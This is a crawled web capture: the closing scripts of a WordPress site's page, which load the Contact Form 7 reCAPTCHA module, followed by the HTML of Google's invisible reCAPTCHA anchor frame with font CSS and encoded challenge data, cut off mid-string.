var wpcf7_recaptcha = {"sitekey":"6LdraNsZAAAAAKLnfZN7Lj6kC8HmfEgWGEXjerQk","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://mamastage.com/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a23485e0d0f04b4aa54e9e3ae3ed2423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdraNsZAAAAAKLnfZN7Lj6kC8HmfEgWGEXjerQk&co=aHR0cDovL21hbWFzdGFnZS5jb206ODA.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=e1d7766r0ir0
body_size: 45058
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="zMAcAjhg60U4qwOLEaV0zA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="zMAcAjhg60U4qwOLEaV0zA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zMAcAjhg60U4qwOLEaV0zA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YVtXKytdPVU6KFU8MjA0OD9hW1crK109VT4+NnwxOTI6KChVJjY0NTEyKT09NTUyOTYmJmIrMTxSLmxlbmd0aCYmKFIuY2hhckNvZGVBdChiKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/Ui5EW1ddLmNvbmNhdChiKTpSLkRbV109U3UoYixSKTtlbHNle2lmKFIuRmUmJlchPTIxMilyZXR1cm47Vz09NjZ8fFc9PTI0Nnx8Vz09MzQ5fHxXPT0zNzJ8fFc9PTQ0MHx8Vz09MTE5fHxXPT0yMjZ8fFc9PTUxMXx8Vz09MzkzfHxXPT0yNTE/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpcnwoHDtMOCwpzDnMK3KMK/[base64]/[base64]/DvcOnZcOnw5TDjAfClcO1wpg8GsO/Lh7CksOhE1xgHcOjw47CmQzDucOgBE4YwonDumbCiMOGwrzDq8O9fxbDh8Khwq7CvHvChUwcw6rDj8KDwroyw7U+wqzCrsKfwqjDrVfDucK5wpnDn0NRwqhpw50Rw5nDusKLasKBw58lGMOMX8KPQg/CjMKtwoATw7fCry3CmDoMWAzCniQhwoLDgCIRdyfCoD7Cp8ODSsKRwo8aWBzDh8KnP3g5w6DCrMOOw4TCtMKCRMOwwpF9DFvCucOgfmMyw5bChF7ChcKfw6LDvWzDt1XCg8KhQk1yO8Kaw5YeBnfDo8K6wr4sIGDCvsKLQsKQDgwIDsK/SzwnGsKGe8KYN3Y2c8Kew6/DssKBGsKXURALw4DDnSQFw7nCiTLDk8KWw7QoAW3CmsKzT8KlBMOUZMKaPzRBw6Imw5XCuwbDrMOcHkrCqsKwwoDDksKwNcKuK14gGsKQw6jDpggCaVADwr/DnMO6NcOsMkV1NsOIwpjDksKvw5Fcw5zDmcKBNyPDu3xmcwojZMOAw6dzwpzDrlbDusKWB8O8fsO3SF1/wphJRzJ2UFhvwoMlw5vDkMK+K8K3wojDkE/CrMOmNMOew6RZw5ENw7Y4bExMTBvDsARGYsKkwoxSdjzDscOtYk9Jw7NhQcOsEsO0ZyE0w7MxHMOcw5bClsK8TQ/[base64]/DvMOHwqtzDMOqK8O0L8O6BcOkwqAQw6UeMMO9w4UDwqvDnlMuC8OrZ8OMQsKDHRvCg8KcFSPCmcKBwrjCg2LCtH0WVcOFwpXCmHtEell/wo3Cu8O+wqsKw6lBwpbCsDAKw6HDu8Osw7cCP0/DpMKFD2hDNVDDq8Kjw7sQwrxVScKhW0rCqWAdFMKGw5LDn21LYH02w4PCvChSwrcBwr3CmUbDtHg+E8OQdGjCr8KDwo8dWDvDkDPCpxtLwr/DnsKSM8KWw5xSw6rCqMKDNVIKPcOjw6bCrsKXMsOMTzTCjUQNWcK2w7fCpgppw4gAwpIsYGnDrMO2VAnDkkYgM8KOw5EPc3zCg2HDsMKPw7HDsD/Cm8KAw6FOwoTDqAZ1NigkJww+w6tjw5/CsijCozLDn3ZKw5pOBjUCEBnDm8OtK8OWwr8JJBh4TDnDucKEYG9pcH8qMsO5esKVMwhRcTfCgsOde8KYNG9VQQZyTyYUwpnDvQlTNcOqwpbCoSHCqhlaw60HwogLQA00w5DCtGrCpQHDtcKLw6tsw7JHVMOpw780wrHCk8KtJknDucO/U8KCEsKxw7LDhcOyw43CjxnDvDMNKh7CjzpxBmbCuMOOw6kzwpfDncKwwpDDmy0XwrURBW/DojM7wp7Dpj7DjX1+wrnDjWbDpgXCosKfw4wdJcO+aMKCwpDDnsKjdEAqw6DDtcOuDjgKasOzXRHDiBICw7fCo25WfMOlwo4CDhLDoSRrw4/DvMKUwosNwp4WwqjDscOcwoVJL2nClwBswrIyw5jCtsO3acK2w6rDtsKWEx5Xw7k+BsKOGxHDoUhRdk/Cm8KqWmXDk8Kiw7vDqBdkwqfCh8OrwqMEwpvChsOKwoTCrcKpDsKld29HSsO0wpIFXy7DoMOiwpPCuVTDp8OLwpLCj8KJTRFvawzCviHClsKZBBDDiT7Duj7Dt8OVw79qwohvw77CmcK0wpbChsKGfHjDhcOQw5JYX1g0woQgF8O7LMKAJcKIwpdYw6/[base64]/ChQJASMOmW2Y/SMO2CUMyWgzCpMOiwrAtHXDDtEbChmLDvMOyfcOsw4U3V8Odw6bDlErCpDvChw/Dj8KSMEUew5lFw53CvB7Du2oaw71hECgFUcKJLsONw5LCtsK4IXXDgcOrTcONwpdVTcKBw5d3w6HDjxJeYMKBSVIcY8Ktw5BAw5PCrg/CqX4VKkLDqcK1wrY+wqPCqQfCksKywoN6w5h6Gi/CojxmwqnCvsKnEcOxw5FBwpMMY8ODJS0sw4LCnF3Du8KGw7x2TF4gJWDDvifDqXAzwo3CnD/Cj8ObHGnCg8KyDDjCocKmUmpVw4PDkMOtwoHDmcO/CF0NZsK9w6ZpaVFkwrF+P8K/UcOjw5FKWcOwKD0NB8OiYcOFw7PChsOxw7srQMKOLjHCtMObf0PDsMOkwqvCtDnCj8O/NGV8FcOpw5vDiHQVw4nCr8OBTcO+w59dF8KkQG7Cv8OzwrTCpSDCk0Q/woRUUFFRw5LClA59w4FVw77CpMKCw6rDscOmGlM4wop2wo97HsKHSFLCni/[base64]/wr/Dq3bDrMOTOsK7HnPCvMK6w7fCvH8cwq81P8ORw5csw496L8KoQ8O3wpVJfHIFPcKCw69FV8OAwoDCqsOGUsKMGsOOwoXCk20oNC0Jw4doXVjDhnvDs21TwonDl2l8Q8O3w5LDu8OcwoVaw7vChUBeDsKJD8KcwrhMwqjDvcOcw7/ChMK4w6bCvsKQbGrCnw15eMKqHF1/c8O+HMKrwoDDrsO0ai/ClH7DgiTCtgJOwq1nw6kfL8Oqwr3DryQrJV1Cw6ESPQdrw43CmgVHw6k8w4dVwpR6JcOif3M9wrvDgVzCj8O+wq7Cr8O9wqNOL27Cjn0jw4nClcKswogHwqgrwqTDnzTDq2XCgMKrW8KYwroxbxhQV8O+eMKeTA5yOltjfMOQNsOdTsOfw7V4DQlewo/Cs8O5f8KMBsO+wr7Cr8K/[base64]/L8OBIsK4wprDm8Kyw7dgw4HCiw/Dt8O8wrg4IMKWwqhCw49mFGp0w4QOc8KNGA3Dt8Okc8OXcsKwO8KANsO2QA/CosOnDMOpw7UhMTtxwozDnGPDnDrDncOsRjrCsUcUwrtXFMKqwpBlw6tZPsKMKcO2VgRCKlAgw44zw7jDijTDnV0xw4nCs8OnTwcceMO8wpbCj3Zmw64Af8O4w73DicKPwpDCn03CljlnXVpMe8KVDMKUTMOlW8KqwrVOw5NTw6IIe8ONw69/PcKAVGFIe8OZwqU1w7rCsQkqXw8Tw5YpwpHCki9IwrHDpcOAVAs2B8KuMV3Csg7CicK2TMO0D0TDt3PCosK1WcK/wo9hwp/[base64]/DpsKww5HDk0zDrMKcW1vCocO/[base64]/DlsO9woAKwpF+w4XCoBoBLWTDisOAYMO7wrFuwoTDsVDCiWsvwqUsw77CtWDDsjJLUsO/QkvClsKyWivCpiM4cMKtwqvDo8KCZ8KpPFFAw6F7CsO5w4vCscO2wqXChcKnXUMlworCmXRrUMKAwpPCkzk/PhfDqsKpwpMsw5PDjXBqJsKXw6HCrDfDmRduwqPDnMO9w73Cg8OAw41bVsOfVl88U8OoV3xJKFlfw7PDsi9zwqsUwpxNwpbCmDVVwrTCiAgawqJiwo9HUH/Dg8KDwrU0w6VxPwNIw71nw6rCmcKENxgVVm3DjEXCqMKzwrnDrgUVwpkBw4XDj2rDlsKUw4HDhHZMw70jw7InK8O/[base64]/ChmjDlsOcw4oZwr/DicOyeFrDtsOewqZRUcKywpTCtcKcDiF4XXjCg1s2wr5secK2KMOmwoo+wqQgwr/DusOtD8Ouw6NMw5XDjsO6wpgOw63CrUHDjMKXFVF6woDCq20CdcKmf8OKw5/[base64]/Ci8OjAxV0wqTCs8OqRMOWKwXDuF7CsDYEw5RbfgDDnMOJw7AJIVvDjTPCo8OePV/CsMK1TEgtLcK1K0Nuwo3CgsOEWVgJw5l3byUSwrs/CxTDlMK0wr8JMMOkw5jCisO/[base64]/CvcO+w4PCvcOMDcKzwqTCv8K6SMOXQMOgPsOiw4cATsKbEsOMw5bCvcKjw6E+wrVNwo00w70mw6zClcKIw5fClsK2ZSAgGDpGckBaw5sCwrPDlsOnw53CvG3ClcOCVzEFwrBKEXIhw4l+VU7DtBnDsz4Uwrhnw7Uswrdqw4c/wo7DlA10U8O8w7TDrw1KwofCo0vDm8K0VcKaw4XDksKIwobDkMOfwrHDuxjCjnRow7HCnH51EsOpw5ghwrnCuxTCmsKFR8OKwoHDisO9P8K/wrA2DxHDhMOcMzBcP2BqEkktBFvDk8OKUHUaw4ZCwrMPHTxlwp7DtMOYSUptQMKmL39ueQUge8OtWMOXUsKLBMKwwqgEw5dXwroSwqFiw7FNe04OFWJIwrsUY0DDh8KQw6t5w5/Cj3bDqRfDmMOZw6fCrGzCi8OYSsK3w5wPwoHCvFM/VQsRf8KWCRoPPsOHBMKnSS3CmA/Dq8KoPQxuwqIUwrd1wqbDg8KMenkRAcKuw7DChyjDlnbCjMKDwrDCsGZzagQCwr5SwojCklzDomzCqU5owqvCoxrCsWzDmg/[base64]/CiSXDqiPDtgJmIcKnwpzDjGFFNFIOXEViATZgw5IgIBDDnHrDjcKLw4vDhXwQZXHDmTkHfUXCjcK1wrUFWsKRRiYpwrxNU1pUw63Dr8Osw7zCiwIMwoJaeGJGw5lhw4nCsGZLwqRrOsKFwq3DpsOJw4YTw7NWIsOnwqLDu8OlGcOXwp/DoV3DihHCqcOowrrDqzYwOSlSwqHCiHjDpMKGCHzCpT5LwqHDuRnCoy0OwpBWwoXDvsO5wphxwpXDsA/DoMOgwpU/[base64]/KsOFw4VzDcOeecKpECJBw7N8ZypkfMOJw4fDq03CtHV9wq7DmcK+RcOiw5nCggXDvMK8X8O0Dy50M8KGV0hJwqMwwp0iw4hzw7Flw5xWO8OXwqU9w4XDrsOTwr0gwozDum0dVsK9csOXeMKow5/[base64]/CpMOJw6J3GDHDr1JIw7LCnsOTw6jCpjXDk33DoMKjwpFew4gVYBIjw7DDozrCkMKaw7wSw5bCuMO3QMOJwrRIwodcwrrDqHfDvsOKNyXDjsO7w6TDrMOmeMKAw5xuwq0gb0UzKQ5UHGPDrktzwpV/w4nDjsKhw6LDlMOlN8OOwqMNasK4ecK4w5nCu2EbIzjCsHvDm0TDqsK/[base64]/[base64]/DocOywpwbUH7CiMOxCsOaw5/CvcKiw6fDnBPCg8KUOz7Dn33Ch2DDgxJpMMKBw4bCvjDCnCAfXgzDsQIWw4rDo8KMBFYlwpFEwpEzwovDssOXw6gBw60HwoXDs8KPLsOaZMK9HsKSwrTCksKkwqMwecOWU1hfw6zCh8KiV3xQBkplSGxHw4PCkxcEDwUIYG3DnnTDuBfCr1EzwonDpTksw5HCiS/Cv8O7w5IgWzclNMO/L1TDkcKSwogjXCnClHQiw6DDscKjRsOROHfDgCkcwqQAwpQrccK+esOfwrjCosOTwpQhB39/LW3DiCfCvD7DjcOgwoECd8KgwobCrHQFJF3DkErDhcK/w4XCom8Rw6/DhMKHDcOCLBguwq7Ctj4ywqRRX8OYwofCr3fCvMKmwp5AO8Obw47CnifDjC/[base64]/wqzDsyscw6NlX2HCmxLDqxo5w5x4KBjDgyYOw7drw6JTIcKoO2JKw4V0f8KyFXImwrJEw4TClFA2w6ZSw6BAw5nDgRV8SglmHcKMSsKCF8K/Yk0vTcOjwqDCncOmw54yM8KQPcK1w7jDn8O3NsO/w7HDkGNRUMKCWUYdcMKLw5dbSnLDjMKqwoN0bTJLwqNoScOfwoRgOsO3wqvDlEcwI3sIw40xwr0SCi0fRMOaWMK+PgnCgcOswofCtQJ3WsKFcH4WwojDmMKTasKjQMKowqxcwonCmDQwwqgBcnnDplcBw4J2DmTCqcO0cTF+VkPDv8O8ET/[base64]/w4glw7Zgw6/CtsKkwq3DvnzDi2XCmW5/ScOmVsOLwpFGw5LDgQLCoMOnSMKTw5UDahUpw4suwpAiT8Kvw6Y1GykMw5fCpkw6d8OKd1nCpxsvwqsfWizDjcO/cMOMw7fCszIVw5vCicKycBDDqQ5Jwq5DQsODQsKFe1ZzFsK5woPDmMKNIV9tfRNiwrnCmArCnXrDkcOQdw0bCcKjNcOWwqoYcMOUwrbDpXbDqBLDlQDCn0IDwpBMQQAvw67CqsOucgTDm8OGw5DCk1Zswq9/w4HDpR/Cg8KDVsKvwrDDvcOcw7zCmUvCgsOywpFkRFjDq8OZwozDpTlRw4gVPB3DgRR/[base64]/DrRbCpMKAw5Vnw5M/w7BkwodVG8K0DhXDncO9wq7DmsOjOsKDw7bDpmwCacO8WFnDmlJXccK8IMOnw5hac3JRwqkwwoXCl8OHS3zDscKXOcO8BMKYw4XCgjVCXsK0wq8wTlHCqx/CjAzDr8K9wqtrBXzCnsKCwqrCtD4Qe8O0w5vDu8K3YWvDoMOhwr4hGkV3w4M0w6jDjcKPHMOZw5rChMKkw54Ww55uwpcpwpfDrMKHSMOIbH/DkcKCSVEvFUzCuwBHNiDCpsKuW8OrwoQjw4F3wpZRw57Ct8K1woJXw7fCgMKGw6F+wqvDmsOfwp1nFMOoMsOvV8KQFmRYDxzDjMODL8Kgwo3DgsKyw7TCsk8+wojCkUBNHmfCm0/[base64]/[base64]/DlcOlw7jDgAXDtQxjOhdrYcKVw7ENGMOew691woxQEcKjwpzDlMK1w7plw5XCkyoVCFHCicOcw4F5fcKww7nDhsKjw4PClhgTwqBgAAE2RzAuw4ptwptHw55dHsKFCsO/[base64]/[base64]/DhmbCtQcSw7vCuMK2CMKFwrs0w4J7woLCt8O5e8OOMGDCvMKUwo3DmSzCgUrDlcKiw59ME8OebXU4S8KoE8KqEsKrH2MMPMKGwrAEE3LCisKoT8OCw7wfw7UwWnNbw6sBwo/CkcKcUsKFwrg4w6LDucKBwqHDlEMCdsKowqjDh33DrMOrw7khwqddwpXDisOVw5zDg2lZw75qwqpSw4TCgBfDn3sZe3pYJ8OTwqINHsOWw7zDiD/DoMOEw7drOMOtUH/Cm8KTADIeZS0MwqtQwrVCb0LDjMKsVFPDqMKNImYrw5dDU8OXwqDCqgXChhHCvTPDqMKSwpfChsK4SMOaSj7Dt1Rmw611RsOFw6MJw4wFJsOCJyzCrsKJTMKCwqDDvcOkdhwTGMKjw7fDpUNRw5TCgmvCicKvJcOYD1DDtB/DmX/Ci8OiBlTDkCINwo5FMUx0NcO6w6Q5C8Kaw6/[base64]/[base64]/[base64]/DkMO3GzkPBSXDocK3w7RXSRDDpl86KH8fHMOeUSrCncK1wqkVaAEYTyXDnMKzBsOYHcKRwr3DlMOwHBTDmF/Dkj0Nw5zDiMOfXGfCoAonZmbDvx4uw7YEDsOnADHDrh/DpsKwR2QuTnfClRwWw4MfekYPwpRZwoMVU0vCp8ORwrDCknx9asOUIcKdDMKyZVwbSsKIGsKEw6MRwpvCj2BoNg3CkSIaD8OTOX1nfBd5MTYNXhbDpHrCl3bCiQILwpQZwrN2RcKzUW0XM8K9w5jCi8OOwoHCq1QuwqoYQ8K2WsO/a1TCongGw6t2A2zDriDCv8OZw7/[base64]/DmcO/w53DoMK/wow9w5/CuHzDtsK6EcKNw6XCg8OwwrjCv3HChH9Rcx/CsyR1w6Mww4/CjQvDvMKHw5PDmhsJD8Krw7fDpcO3JcO1woVEw7DDj8Otwq3Dk8OWwrfCrcOlOAR4GwY6wqx0BsO3c8KLcQsBWCdLw4LDgMO9wpZ8w7TDmAkMwpYUwpDDow/CgC0/wonDoQbDncKqAS4CWBrDocOudMOlwqtmVMKCwqbCrzHCqsKpBsOYMzHDlxFawpXCon3DiQk2c8K+wrLDqw/[base64]/[base64]/[base64]/DnD0swqTCn8KZw4fCpWdEw78hXQXCl8KYAAd0wrfCnMKbVyF8EWPDtsOlwoQpw6nDl8KYCmNHwodKT8Ore8K7WCTDmCoIw7Bfw7fDocKbOsOBVkUVw7fCs35Tw7/[base64]/[base64]/DmS92w7QNMDF0OlhewrQbeXcEG10hJEzDmxtjw6rDtwXDusKsw5PDsiF9GmVlwpbDlmbDucOuwrNNwqFFw5HDj8OXwq4tdl/Cn8K1wrR4woFhwoDDrsOFw67DpTJRaWYtw6tXMS0kVnHCuMK2wq1yFnJQZxQEwoXCqxTDmU/DmDPDuwzDgsKyXBIgw5HDgikBw7HCs8OkAzXDo8OnMsKzw4hLbsK8w7ZlGAXDol7DnGHDrGYHwrZYw6k2AsKNw68/w41GEgoFw63CqDvCn0Buw5s6J3PCosOMSQ4Iw64fVcOZEcO4wqnCpsOOSWlxw4YHwoUWVMO0w7YWe8KPw41MN8KJwr1JOsKUwqB4WMK0GcOUWcKCUcO5KsO0FSjDp8KBw49Ww6LDiSHCp3LCu8O/wp5KSFsEcEHChcOlw53Djg7CoMOkUcKgPHYZVMKrw4BHNMOHw44kZMOKw4ZKd8OsbMORw5c6J8KLKcOIwrzCm158w4ogd0DDuUHCu8Ktwr/DkEozA3LDmcONwp0/w6XClcOIw7XDhHfCtEkoGUUBHsOAwqVXX8OAw4TCrcK3ZcK6TcKfwqw6worDhFnCqMKwR1siICbDrsKyFcOkwqTDvcKqQFPCsCPDk29Aw4vCqMOYw7IHw6DCk1PDk17DkBBha1ASEcKyAcOARMOHw4gcwrErAybDlU0Uw4NxIVvDgcO/wrxidMK1wqcCelliwppVw74WUcOvRTjDjGoUXMOnCgIxT8Kgw7I8w6vDgcKMER7CgCDDpijCucO5ES7CqMOXw53DmFHCgcOBwp7DnFF4w4bCg8OkGT14wrAUw4UPRzPCuF8REcOKwqBawr3DljlMwr1xV8OPdsKrwpjCk8KxwpzCojEMwrVMwqnCoMO/wpzDv0bDusOmG8Knw7/DvA5cOxA0PhfDlMKjwptvwp1/[base64]/GhfClFXCgggIwpsPTMO5wpvDv8KccsOmw5LCtcKcw5tnKwbDgcKUwpTCsMOQQVvDh11swoPDvyEkwpHCqlrCtkV3J1hhcMO2OX9KelTDv07DoMOkwqTCj8OUVn/Cq2PCrU9iUSjDksOZw7ZVwo8CwptfwpVZYTXCi37DtsO+V8OAJ8KwNmApwoLDv0YKw4bCoi7CoMONE8OgSC/CtcOywrLDuMKNw5Iww6/CjcO1wr/[base64]/CuAg3M8O3IVjDhxQMP0rCpcK7NnjCl8KRwp1JwpXDpMOfLMOzVn7Cg8OeJilDM1MZV8OVP3wBw6t+BsOewqTCiU1kcWDCtgvChjUOScKEwo9Jd2QuaQXCm8Kywq81IsKEaMOhZhlPw6trwp3CmHTCgsK3w5nDhcK3w6bDhg4zwp/[base64]/[base64]/[base64]/DqsK0dm3Dl15nY2zDnRzDn0rDnsK2wpl4w7F1bQLCsBZLw7nDn8K7wrxJXMKKPhbDhh7CnMOMw78zL8OJwrljcMOWwoTChMO+w4vDjsK7wq1Sw6oYBMOIwq0Fw6DDkhIZQsORw4jCqn1zwqvCvsKGOgFmwr1jwpDCm8OxwrcVK8OwwrIMworDh8OoJsKmScO/w5YbIzLChcO2woxtfA3CnHDChTlNw6bDqE1vwpfCmcK3aMKiBjgPwqTDusKSPW/Dg8KbIGnDo3